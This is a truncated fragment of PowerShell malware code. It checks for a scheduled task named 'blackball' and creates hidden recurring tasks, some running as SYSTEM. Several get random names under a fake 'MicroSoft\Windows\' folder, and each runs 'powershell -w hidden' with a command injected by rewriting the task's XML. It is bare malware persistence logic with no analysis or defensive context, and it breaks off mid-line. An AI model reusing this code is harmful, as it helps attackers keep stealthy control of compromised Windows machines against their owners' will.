 try{
$doit=$stsrv.GetFolder("\").GetTask("blackball")
}catch{}
if(-not $doit){
if($sa){
schtasks /create /ru system /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
} else {
schtasks /create /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
}
foreach($u in $us){
$i = [array]::IndexOf($us,$u)
if($i%3 -eq 0){$tnf=''}
if($i%3 -eq 1){$tnf=getRan}
if($i%3 -eq 2){if($sa){$tnf='MicroSoft\Windows\'+(getRan)}else{$tnf=getRan}}
$tn = getRan
if($sa){
schtasks /create /ru system /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell -w hidden -c PS_CMD"
} else {
schtasks /create /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell -w hidden -c PS_CMD"
}
start-sleep 1
$folder=$stsrv.GetFolder("\$tnf")
$taskitem=$folder.GetTasks(1)
foreach($task in $taskitem){
foreach ($action in $task.Definition.Actions) {
try{
if($action.Arguments.Contains("PS_CMD")){
$folder.RegisterTask($task.Name, $task.Xml.replace("PS_CMD",$tmps.replace('U1',$u.substri
}
}catch{}
}
}
start-sleep 1
schtasks /run /tn "$tnf\$tn"
start-sleep 5